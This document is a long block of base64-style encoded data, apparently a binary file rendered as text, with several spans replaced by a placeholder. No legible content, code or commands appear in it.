1OdmzPqYHPQvWqOkpqbJAIsOqVHcxqOACzLmCdo7uNS6Cdh6EAh01FZOlL6jNhfdQ6rdNHqdOwWrXgD1cUnirheq5W9SkRooBXKRgdC+kt/4CnzEE11P8nxChREF7TCC8RHgqqUWHnHeMRr9VTN0nQUYWaFV69wNsDqRqGfqeKmvRLqZiCRA6WWRemejdcZ20RjEmmD05wzsS9r/Ii5zIJwYQhDK/[base64]/vFTNnocLjcKDhyrro3dYEUEMsM7qM+S9CSS+iOtVqEbIlEzlvvSLlHvMttkLEdoHKVAd4by/TK6JGQMvvegrgWYknqAE4AwDQA2C+oqvGL4PKgoIIAoBdg+DAKgeao+iOUzjg9RFxExD/fP+fbdTPd1NVj+39FkvM9Xbrt14zwBO8AfB+L93jPeHCj7ml94qs96bK3K5MHIjh4AQ0AMuoOyi2yNrjQ0Z8AfXifEKvskcA5t7T9lRVCn72hV/l37qtzp0UAPuwD09XkCFwvS8H0KUGGZpCvUjMVdt+iUeofXb4e4yqBJ+hQrc8UnV1x48lFiCOi/YM6/0Om/EfQKy/[base64]/YcWOJVvW7Fm0adWuZdvW7Vu4ceXOpVvX7l28bg+I2Nv3n4i/B9CK+ABYLJQPiAt/+PeB8eMPjRwnnjyZmuMsAz5Qy8LFGZd/bdpI+ufsn6Q2QRSobvNvkAICsDMQGDToRP/t2voQKIC9VAGCpEJ5I02awQmCnR7u/[base64]/oghso+OECzAf7JIoZGoOhMEi4y04yaLrPozI0s2hhEtSD+SaINNwYhAAFRzIgNBARUICq2QSTQDbbffFAhg0F0U0oCD14jNIPzMtD/[base64]/GokBy4Oj/CCLhbloWEwxN/MsC2rCosaZLAZxxhmNs3DtTRAI0Oe1NnRTIQE7GVDhxN8g5c2r5k5tNUTqsEKgOUlpHrepnx7VijoGfDiRUTyA+pSpbQvFQ6hJX87AhyIwMIMUVuPL/8mh+jrQupBeda01EVohABCCGbDA4exicWDAA2zckbAMqsGlkFoHq0ouRE+B0ge6roLzACmvBmkVOq86nXRcfYy6VsSl7HX8ccgjl3zytwTrK1/BzGIMigMga+yfJbXUkgstY2B4YdMn62z1i7lgsw3TqEnigzMJICCI287cGwQFarsNm9cU0O08BSSgBtF/tDqOOKN80ArUnMwzypigTP3J0uJClOCepaVPV+jqfPBB+n8QmLQ4fV62+1HzHMGAlGFcdahaa7WmCGxauda6VjYg6EGPRBQIB92YQTdw8IeX8AEZ3/BQ3OYmrWTdBA/[base64]/4gBERvWJS7/dMl0FOOCG0BDJo/VJjVNpEY5k/AP2SVBnW6Kje10Q5QTvGxvRJGKAhSyBDrkk2Xbcc6lksIeqjyqOEfZYwasYxRQ/e06S8hQH30QD6GdxxHWuY4CJuoIhXTIkDnBQiM7wAv74coFvAApGwBUCBycYVgFTEQBcRAMkvDhDBgQhyOw8clpUQiXIVrC9kT0nOesUlJKAcqkeAZCn0iAQ+njjU98IjzdeIBBOQHhL616VaxmtSyY46ow+SUWr/KFczuEQjMRQxjCBJEyUepcFhDTiGxipjNgWp2YOGNXagxArwM4ZxDINAgzpclKSZBAWDIgigyoRgGIvdk7l/Aa6uij/[base64]/gE8tcxLbBjAAAiCtbQeSMYRcdcC4OP/[base64]//poRDOJgkykBFTHMxgBMOlsgFhSlMFbDlZzx3h1VZNlPT9ZFKL2gqieheovcH4sdliXHkrBTg47yRQd+Z3v/1dFz3nGUjxDdL/WAyjTCcNzIdRiqbBtsnoZ3ZGMmJCRWhgl4WNTVECbXriCahRG43XRjUiI4AH2mnGDPMmcWoG2rjOOL4ZgTFENBMfHVDZNx/QAQPG6KP0IpquM/gAA0WoAROYgAUGkOIfXzGDEzJ0rqllICEMsZCFHKQ128LiWcHgRS70MAMMKPckL8FCN4bL7bPt1tgQ7PJN3I6T6GmlsfXc8GMhq48xCs6prxFRc7Yiogx8sVVLE/ZU7OZLJIQl8QBIfOLLgguxJB7ykEcC5MeCC8trISy40ALmOY+EUFgeCZpXfCgcX3rQgx7yWgg96cfygH8I4gHRgP0/ai+WJjThH7oPQAD+/+H7ADTB92HJYSpSEYNUhMX4yEf+kMr6FxGIIBUHSEX0oS+CskYfMNbnfveh/3189cty8CUSfKM/X3KU/x/p/8tYyEFMsKo//uw3//jJP378k1/88K9/[base64]/noir0BGuAYBP81A6PgEIr02Z7zapB7EBW8k5SXybCuuCfyapr0AgDFK4vKO73K+wdcKETLwzyx4DxEbETM04LRk8TVQ8TQG4vRk7xLxIVQCAvXo71o0ALZG8XYw72waAJJ0D3hE77fA76w8L3kQ77km8VUcD4gOT7A4JzqwyHtsz7w2z7/2z5gxJevOoAieb/Mia9Bsz9mzBy+IDgimS9jYr+CI79BS4t+ASvMqb9t5Eb5EosBXIu9MKvPeRLIeKsEhBLHUEfMiMC4ApONcR1UuIxz+rggILCMqY2weBlRUYB/2BYsCpw+LIPleKpt+aKRuYcGYYnfAArzWA86ipQ+0gp7WiFHSIb/kGABFiAGPSAGjnQBYmgBSeLIjuTIDsCCM6ADLGCVWpKPqluJDCApIusACIAEYRAGK8TCGTi6bDAbArItAmqyAiEJY4gWnXquM4Q7D7CUDfKJJUAAJ9hABYAjetoKM1BDT/my7dkQ7lkOUfkWwTGzFlIDsRDEf0ACQSRLtQyLWYgLsiSLyUPEzguLNfgHINg8RiSLuvyHvYS80Gs9zZtLsdACULy9stC9sVjLsoiFsGDMxIwFsoRMcES+XuzF6qu+IRFG8/s+8NuzZfwL0giLH1iHH/iH0jxGYpSvfBEFNYBMyYwFAnDGYxoma/wHxwTH8sM/Yiq4/SM4aTyL0RSF//[base64]/qFIqddLcCwsmndMqFQsoLQsnzdMmbb+yigHpgwLMjD4/1Uzvq8zrgz5hEgE16FIq/Yc9yL/tE0DdtD85FU2/MIw33dM5bVIpuNM3tdJNZdJqLM3FbE1Z2Jd/0AU/k84nlT+1sNJWXQzbbM23JIs85VJPddI7/YdswqZGoEBnaI1fLQ2MM40suIcES6fQ6KJJ4xN0M4MEOI9YU4H02btJqVE9OSNKsZudWBRu7RsMoq6/0QMW6Mgi5EiSRNAWaIYeJMJCyI8FNVc9YANYwDKqwQZsIIXZmtcmsx8XmDZeuEmc5NAs5EImMKAwFJawI0MULbdxW9GoWJSgwCDzMB//[base64]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[base64]/1hiEHaWzCMAEvPVh4QW/7QM/19+MONHn5bqBRifgBPULFAkAf7383991KyzQdNc80DL/1ixtBUnP5AhChQbdBDFOyw0tAFXVNnh1OV5PeQEVwTAoggsdvliKjPuuLaOOfYokJZwkzy33HV77CPFKEiDI985zjJ1lToLtIIIgReE9+Fb7+y1QAJ8KeUBkQ/oo6FJfpnjDxZn3cTWRJfAeecGWBFA5CLoCfgEedaZEBSdDxTJARYbBMg1E1t8hQAf6L5RG2380zsXzjjzzwmSDPKPJNR8QA01qrrhzPFHEdDqCdKz2hJVRqHqak5Y1asvU07RhIDCqk2FHMLKWbXEH2wRa1ZZaJG1iV6bQMtGB87u1f/BYPTzNRhhlqUXuOiFLzPgBSxgERlw8eEPDrzMudAFm3axq4KdaUq8POABqvBkKLxyhAr0oQ9ZlUYBKnDNbFB4DzwoZSkCC04GVLMEM/iAfApbQgYgBrEKVOlrXaNY4GoWRCBSbGge01KexsHDUSiNadNoDxLec5/8zAc+L4sZLlqmhSzegWlM64PPAiQ1uO1AANfI0AOaAKBoAKGIsgPEydAgiDmiQU91OmOGDOc6gbRRPVeIGtF05kUvAmJqOhNb61hEoxjUiEY7cuTaACk4QAyykpasJCACNxAy9Q1HP3Dj3WRxuX/YsZRXkJrUrFDKVV5uQ64skdRkAQhXouD/cZ+smdbERLUJWAF0RZyAN9wEnQ8MkWISgcIHfmC4mpXnIHaLpSEztRFKcaF3bRieAohnqn9cSiGU+sfw2iBCEMwEBLOJCgFUM5sl+Es29SLfaWYSQ338aoSsiSFyolIaCKRlLGX55yYCmq2/5K8ALjDgYNqyF2zBRYDYQgwCZ6AYLDDQMg4Uxx8YII50WbCj7CoDHrBBCuFEBQ8SMOkGqRJD1DAgOPqogTtQkwDVpCYnJWSnvoYylIPRwRe9Qo7DdCgdiaESmkU96lGNaFRL4E5iElslygCQtCrmRwvzsWp+8LPFpMEHqjf7xx2KaoAnCgJATcjQCrgRyLVqcgJA/[base64]/pP1LRUJUu0pwluTiOIjsrUaXB2FnWd4z84Z9cM/VJLkR0sM/9IxNShQRoRMLQ0miCNNWhpaIiMkQgYKem1PdKRbQNkzdqk6E0nutOc/rSn/0o0Weq2kzmKc6MnwObVrQCpFEjqLyfwaqm9mgKSe+3Qct3nCcyjdWk+iG17mMomKCmQlQPuaVMnDRl9ctepLq4RmRm2C0wqC5Jww+6ey4VBGO8EpppeSlD/[base64]/UfnN1GE36QVxQYERBr+MEt/nELJv2Atlq6Ap8MmzayUdqxkKwR343a6MnrjPKysLyW0o7K/x2U+kV9E9lR7+B5u2v92ZpXqq6HtrckHVfaqLzCZ2GpasdpUktq2u3fVD2BzoMp1hSwxN+hEx7uuB4Qw+eObRu1kQ8wqlLPje4ghuepQZwgCK0KQvSftwTqKSBUUbneqxTgg94goDmmYcA/kuMLdtTAFz5ozj+oonN9qZgmZmBCP/05Fh7ApQoF/[base64]/xALXhRJlrCIM1Dl1xiGR1AqwkiLxGbhhxiQkQO38DiBHBD4UiDACBd050MJ6aWAEzD0sXhBUDK8mgENcTA8CAPp2SBM/TO8zwPTwRBvYDb9iiAG6BK9RAFUFCDUmTTTMzGVWTFVjj/wk/ho2/QwWusxg/igQv0QMU14AABWCEg3AAaECzMwAKwwAhI2IEhGARcHGEAELEwS8ZpXAZimLk4wseNXK2QHK2IZMl5wDDgGE0hx6vcw74RTFXY0w/[base64]/5ZoTtaXfIkdXQEvrtJnWSUgoIGUBGabSIkloqEuXs5rpp1l5lkMQMEUDCYF/EMAsEJWSiHngZ4bRsIFXKNIdISjtIEkcIqlOEMQnEQQuAGmCI86/sM6osRNoIZNuEEZSMD1GIVRSIBTOMUS5MRqaFBpAJUZxFiMCYdypIaIMcErBFzA+Z/BFUIyGNBDStgMFMAC4AACKuB//cMAZQtgaAu38IKESQZkbFxl/IE4IIMH4EFTtAsIjuSGXhBIwVu9nNNptNRQLAULCcVP/srMYYAvcCAD4INHnoY+mFT9/Uo8mcFMaFBQAoARlqWPKuKPluVQAmmQBumQ0l6RDqmQFv/p7zFpkV7BmSlEmHXHydjVCqzCln2HntgVXSqaAIRHH6yCMnSpV/qoJdzBLQSpXw6pJRwd0r0pKv4oIjHeJDqWne7IAfTClB4fn/apXglAjEBB32SWHeKmEu4AjoiCky5qkDZNneSIlOwACuyAk/noDkzDpO7AFDRBKihqk7ZJmBBpLylJmpblFShJ3/yoE65a66xqWcJBQpjpWS7bLbApCkABczaKM1AKNUiCQihPSAzCNj3X75iKuFnnpYTK+YgCjiLACcFQVOQEC4GUTsEXUeiDO7QoAySMadBTwjhCA+InYRjkQRoQAjpcERRAFXTDDHRAMhhoIkyLC1Cktoz/awd0i4NqXIRSVIZllCPAS4aK5IZ2qIZ6ADZARfvZnErRVG84QXBc6KzMED6yKB3YoHGYAR7Qhj4tTD9qUE/wxnMQocT0Q6EOZZsOkley6SWtrBc95T+QLMt6UcoCaSXVoiXVwjycmSCEAnjMQ5jCQR/s6XfAwSoQ7SpcqdF6R1rWiSAEgJs5bama7A6kqclSwBWQJZCunWA1aZM2IqQxkiP1SeM9kuAN3hrYrM3WbMym7dKkbSMqlqmJQBAs6e/1gi9ybdXiLZHmLV66lpeU5S2sQNbeQZM6hKf+XmzaJZCqCY7YA5BeQesYo8gQKQWoEueUqiKq0t5Q7g7YQuvM/ywF6EACfEBHbERH/INzRVfvVN/[base64]/[base64]/hTWfCfXvCAQQ7guTrcQuLAP7xBFeAALyTCPxic9iJovf5FXUDAvTqoRE3YYphvx10Ge7LvCAYsScYvCQqHCmDFa5hovr0fcsiKisGYGeBjxWpFDfpCxRqvGaj/[base64]/w/0HIUoVCeqoMT2+EsS3MNps+RNhEq10lOzkk+9wAZKYUUGoKRwFAF+NW8VwMX29ucvIyAO8AAj/MNhcK9/HaT2Fhy2AAZgQBSAKkYR4EB0RwYGMNAfkMISYAM2YGj7jqSHilwIvi84z0RO0FNLNQw+OQFqqEZu4GNyxLM7G69W+EB67pxUBAcCOCy8hawOIUEoSIdAr2paW3FLO44WBzSCh26C68AOKBEJLxkA/AMARHjKYNUWWcNNU4AAAAjStAyHAw3QlJVIUzGCk7gVJ3gUD7gOAHSAV3EvOK1Mw3QACNaKn/jVKuKKA8MOjAIK8PgojEKZInhY8sli2ojYtv/[base64]/zD+kTJUh+JQr+L3nu+PYu4L3e43XeIOT8CjsgDUUfMGPwsEnPDdM+ZQTPML/+I4/fI9bwyiI+H+I9L9LecaXOMPjO4kv+JTbsUzHeADcgsnfgieY/Brw+zygQMfb+1U7eRXjTiq0iNrUyFLffFfnSFgzPIOfNdAH/VkvPIvvQGN20gqc/MnLwAcoqs+TtdC/KTDkuw7IYo6k6YrPw1w3fB88dV1/QE5PueOA9ZRHcS99yQcA+hXMwzw0QeEoBMNTcXGmPb77vN1H+d1nARQoj+5Al69+Ezg9D6ZvirCWyquso7hRw3gt/jut3KnEV0+gEEoJB/oQL7zFEPu8wgDx/1/zGqS78oW58o/CVQEj6LoCJjMEQEtc/EMHsH4HGNyC/kVgOCgCHTswayBFXYYEfSD8jkZIerf7cnd47sZ5+yO7ud8INUwNLn98z1zFViw7x4MvZABOwhi9nNQpR8fLuIx//8N/K4QqKHiKQz3STX3cO44nKDp3qD/7E32Kn4dTWUOOz3+Kp/jL27/9/3v960BZAUSTB00E3aKgQ4clhFcENHQoYFotK7XWSKw17eHDWhS4ITy4o0kAkSJ7eUSog4Kngyd1XBl1cqXChCwRysSIBoqInDlFfBDxE+gBnUCJihC6guXBjEuZNnUIjCbIAweg5Jxq1BpNHbegrKAhc/+lVrEsZeoQIPTArZNX4KBMuGOcTJDkRh1UKCCACKQsa0kjNzXVQ7//DqwRu0Pav397k86kWbasXR0XPlQeMMDyhyxZ2nR2pvhfFjdtghAYlCTLIAL6CChoPcjNIAWi9CkYJKHMPQkZEDAwY8a2BwkSPGTIoMCDcAlLFBg3jsAXHQwYiuixDkHPJj0QIPBw8b1QomQdOozoMIN8B/EzejCq0qFQd+7ceUBw8S98If2JXBRykcsFNlxIhBdeZsBhhgQVxAELLPiggw8+MPiDlCWwWQKPMspoYMMGPORQww9DBHHDEvFwJIMlluOtN30YYAAB5JqDLgMPGMCAATpeZCD/[base64]/40TglDAmdQGCWKQNgaZOGIFQKiNydgUQAABURSQQLYkl8igNg+SzOBFfYxjcgkPMiwDj+ZQ3g47CHqAoIqav+tPv/HS6yCZRPZr5g0e4nOhPvm4c8E+/sKD7zsB+YNgBgMPTPC8BBvkY+s/KKwQGw9G7FBEDkEUUcMSy7AxHndMUME2BfS5jTjZ9NGnZUcc+c0RDMyYDgM6BPc78CKnE9wHBhRgAG7mmJQ7AzMUwxJL0LC0MhQtvcSzox0y7SfTrGjI16x/Khhl9NEDVUUOQKHCE6Nx5PhHjqxIFxf322/nXHcyBSKoiUelbUmQJowPIKRNTxolgkYbzRfPUdBoNP8Ga1QfVIeIAr3+iibmSRP8eb4UIPx5IvmJJ1OD+kko9E1FS6/U8xVABOGhYun+k/LX4X6u6odeB3WQBvx4khbsjY4b1pCVKK5Huo48EIAQdKBZYmAUtXRkHtvqFkJGMcBR7MoK9DvAXvBUiyZcYAX9sB0wbkGY+iFweAFMTAy8wqnRFUoAE0xUQ3YAQzJVRmD/qkwWJNGGLFymYJ2JWMTccDDXEIAA/3AGNagxCI7FCDaycY3M9IHFFiVpOMXpjQ/8prLjRM4MNmJBIbZzne14Z2f5SUR5ylOIDuwsEQtgBA+SwbQ3zmc+4JljeIQWtf4Y6B9Wy9qBGtRICf3BEaT/uJDYRoS2Ep2NRGnTEB6SwyQEAOc2urnHKEWJh9/k6EbTYUDfzECHIqgycEIKXDLoYIZ7uIgBTlCBDxJ3HAWARjEP+AcutKAFLGVuS16Sn/[base64]/w48MaqVtvSk0vhADBgI1VDlcJl1aBNUzZIFf1XmAwIbIheomIQBoIYam8kCwhRAmo9JoA0KOMFqMrCaT9ZGSVlsDgE8MAjnNGcJKmOSGfRhhhc5AUWRc0QyrOOC7eQsZ/YBT9AK4TM7FpJpiWiGe5JBn5ptAgKgDeSA9hOe/vCnA//A2mpnAAsGOXJCf0AGKSSZIbOR7ZJp8xDMNLnJJdzjQw0YZYyGcw8P6EMCpvwN4G4UDzo44kWF88V0oiMdDDChSGkcDh6MizIG8BKY/6iSMC93pcypgpypI2eZaOclWmDvozpQoADGUYE5yWkcM3VIHT6q34wYD8CeoMEyr/9QvOM1QQa0IOcBabGKANTzo3VAQz3zqVP16iCbgBrw9ubRhwMCIxJIWWYtthHPQY2ighLFKPtYXBX4jfDCNODogIExOmtkCsc5zlRNU0fSdWJPgC+uilcG/FABoAHGDw2gjpmMYwXbVAQxOICJBSDiQXVrdAI0ijS4zOW/jHAa8awxjanZlw+sYlDgFCAUFuNMa3wQdeXkBq9G8d5lCkAz/vpXWqmY1iyARmDOEDSf1zqIEwwiC31Ogms4po+LcQxGZsjACYhDMpYpgJc+cARzlsAckvmy0wyg2Xy2w7SdgSc/5BGafk69We9w57GfBaRkpVZa1PKiA7xIBHoWhAP/[base64]/lu+xhlLRFadqKO07wKtGZ2c838LOg9LqTGsh7xr35YUy1/KLY+CJoINUq+qqKpnTG1+jD/gsVanzM4lcYwHS4r3QGCCLDxCEVTh9wwqmOg3sTGI6UV3pUqWhvZ+c8HHe/zvl966xALIQg80MkYiSkMRmpNiZtR5MYkYswwDusZrW2IYaEugiAo5j6OYU1gkvMsMnCWscwraMOExaWXJaRgc9sNGxOAMkeIaQ6tZXlj+O/[base64]/5gg9gq/XmMD4js9BxEG2sOGSMgnZTET6YMYDrM/YJqY4bhGVoCv9ACdIfmS6yO9G8KEGqKMIaiBG8GAQ8GA4euMfBCK8xgs0rKQP3vANR2EecKwOqFAhacETZkcVPEEA3xAiaWEUpsEAaccjaQcAQoECRfIC9Q8XUKffsA4E+wTADKwlAawX+iB8GIIFGRAjE+7/9i0jE64f1mRN0CDkUuEfIJLtok6nqpAG5qHO3lCr3BAiTSjeIHIemtDm1ucJVUVZiAwiZ6wSb2wKbuErZeAWxvIObiErIHIaBgjoFDLIWEUoVoESse4MnTIiJzEl7/Im1U6EoAAlZcwrslAa/1BSB9Dg7WoQLzOSFuoATRziH3BKqATgJmlAgCrDDWEQU4oOKaEBx6wHKfEMCgQGM/5lM/[base64]/DwC/x03dFE04EyPPgiqWMg8hkg+psMpAdCfroBauqiHQ4FigIAZYIRUEoU8TI35u8qrycugEAOGIEs/ACjQHJqz6jhr+wTM6UTQkIAuSoAEYL62cAVQHQAKoAbiS4B5O4G7u5nEiRxUD65OaA0lkxAycwAmGBAc24Reh0z6s0T8K4fWGEWh2RvWQcY98VQ+wc1lrBjtN7VdP62nIg9f/eq0bscAbsUBvMmAcdWuTkg0+8WAYHKH51NHZEGuVFCDboks/pUNw6KAGcmRBdWRH6CAZpsPbnEDSCgsBnAABBhI0CGJC/wH/[base64]/+4ykOgy/5JAMzIV8dpKAYLAGQaBVO+B8VTjFSHmNDYkCSZmNTaPFUmmNjhN/vYVQ/CAkzCAO/TDF7mTOVNtjijr1PSAB3qgAAqAOq3DOrRjE3pgWaOxjXjv1ATEjhZpBlSr+BjEPI/vkZAhHTHJPW8rXJcAFmaAAchGHZdgSHwjcpgLugqHAfZxcMJtGZhgR9hPXpnAF/Rh2ZRkQhNRmCa0fP/B6cAuRxlWwdjEBTOzFhCzKGWnH9QX7L40L9U3f48WI0eBUQ4sGpD0Y6+KC0WuCQRAAbn0FlKhVFIhBpIQIrMpePS3fefhJl0iR7XqWDKyFgJAolrFJwpIaK+iK6BhEM9iFf9ypQ5WmIVb2IVbGCPi137fcB7GDi1WYWGhQVbQYgqRsi/qiRUeLACCOBVYIRS8lFFF6ABscE/VLk8VrImrEBqsAFSCtAlSYSrIwS0PIAYwNC/n4Ro+YDEoGInXF2Yxkk0AT8/2TM8Ehhq4QInWSmKeiACC4FSpCGROFf70wWNU1dmYpK8cZ2Mk7RbNoNM2b1YxQA/6Y2kWGTz645HVw44qK1hTD2dorz6yQ5O1Q5NHbZGXZhqtURuzphtxwDwbyUGS7w/kE7fcM7fOkXOXIBhggQ1mQALM1UP04blexBZ5JEBfxHB8AbuEs3oX9EZehNuogwMYoDdHqQEGUhAUYwT//[base64]/9KbeRqpn9qmwSqs/G6tOFHw9OwfJCFi2oBTJyauHsYVI29iUHU4QIZuqKEMZMMDkgAPkiCQRa83FAAgAdJkqoNpUC+UIVmO/kHV/3pmZ3JGdVnXsUBLdmF3WXVv1Fbv91zgO60GB4rAlK/1tSIEAyLJtjrElTUJlk8EFmCBFxbZDKyv+jzAcKbjPqs3Hnwjl7ZtuhZ0Ov5zGYjku14p3Pgxj39JmBIxEcWLfKMZDmTSvzx0KwFAMkFHqPOLfBqShWXHZvm3nZ27KK+hCXrhFkz4nUOUnI8sJPZ5SB1YGm50Q2kBGmQgFZ42L3kQhy94oVV4hes3RGXqGnKiRFm4aT/4oqPwKtBiKo7Cut9QhLawywJcwAecy/rgnRWzIZTFKILgYOeBqK4CbmkBpoVCi7V4v/tbnEOFZ4UCMJ3Sa48yKXvBE4RaUB8syv/0O791Li36tFACQIxXAMOhOyP7IVQoI9GgIDPUSo4TrREE5h9gQ62aSK1Q0TTMuqyHQ4uYBGRUEZCvD/vQyDlGBpKRBnTjiGdyNz1GoBC03Bp5DxlZFzusAztltwewU7Ro5pPj6GkU5EC6cTyxFZUfyRHEUW1c2Xg1Gw/EwbPtCAJYgAnK1fpsBNxyidDpIB4cgYxQxrV9oQh8Q0cwAB++611r4AzCzQc4Jkl0u08Gsk/4RLxq9CHQQNTHYRweAQBM/TEfggKXgtTlgALHIdUd4tVDmtabYnqQRyRAfaa2WyTwyZ5SNhWaINZDnaBTQdcZjoGHXRqC/b+WYsKSRRr/BMN9oJDsViW/leUAAmApRECLW6WCrvIJK0i/h70h1AXbgyASZPJNd1i/AyNILTymRYALDiDal8KpWCVkD8DdG+JYQBov9r2Av0xVrmWLsd0oPmDfg9QnDuAD/L3WM2Ib/OWrAoaI/[base64]/4JJC8ZgDIyJmJAgFHChJEOB3FcdDUhddgAADhi/AgGA1IVqHBofuR/e8qfHeEZ2pvTZeXr9noo9AMid4aAg4R2iVBy+3KEAwKVBUOs9UAeVJwb8Zwlewa/02uGn9EWI25HlbGtfv1Uq253dg3tfKHI/ovVbBHL/3vd7v41C2bEYxUM2+aXd34d42YOWfajC2pG/+bdB+AceCrTd8h2CUYYIx6eaiIKgM7j6zz4AcDkjrrha0T7gHpwB8qrIDcyaZCgGyQFiib4MCDJIkCAQAQMfvhiYWYLHwxIPHmZAKFTIBQSNLlxk9JgIZIeRHWbM6JDMRUgeEHhUKVBAYw8IPf/09Kh502ZNPRB4VoGwMahHFyNn8DKJYwaOIktxOMWBBSoWPnz+QCzToAzWrVq7lsGDxyueYbBgdciIsQOEVwwauH37lkEVRwwYNMywDIOvInXx+aDDoEgNOoBrLFuIwQeGwXprxPMwKMC/yf8CPGgyGXOTB4IeeJ6s5Z+W0f9w/UMSCjUSAKEAuG4NAM5r167htL5NO3Zu2qqRIMEFHNfo4Z45e97cJHmTAMmZB3D+PLr06dNjBLCe6nkq6zFSpYLiPbx38OTBi/Auovv38+zHp0ofvjt7KCJE0Kcfo779Awfq94dCn379DSjCB/QNyB+B9R0oQoINNngAgPxB+OD/gBI+WKEI5CxY4QGpsJJdiAFQqCCBUCCYYX/[base64]/QARdcZfhShQ910eGDAgvhQ4cvZ7hDB181MBEP/waBFdEQYTXU4AQGdODDAB6TSfaPZpclx1lnD/xz73DDhaIFv6n9ixtrswkMG24BE0zwv/rq+0A0gjgsSBMRK/fccs5ZTF3G2j1nXQDZddydx92pV+R3JdtnXn75BSifeQC+9917RdaXn30267eyfjrrJyOBPtuYIoVA+2xhig72lx/[base64]/5YExlmEmGf2b0dmbvwkiMhhpc+As1oSjgbGRjMIQZ0IAITFi/HjicaESjYca5zMSY0xyLYUxjGuvYdjwmMpGJRz3ggRmRZMae89DnPfD50Xd+5LLtpEdn96HZzQr0oLExKGs9gxDXbEQ1sPmQR/xJGtcIlDQf8mdD5IjQ0IxmsyPCaIdXS1DYoka0GEExRz86WteIVEUhiRFATyoQk9YGBQO9TUlZslv/[base64]/lFwYfx6oGr+xZoE3sZgC1QgwVCjhf+NJhqjoeAE4xlPeG5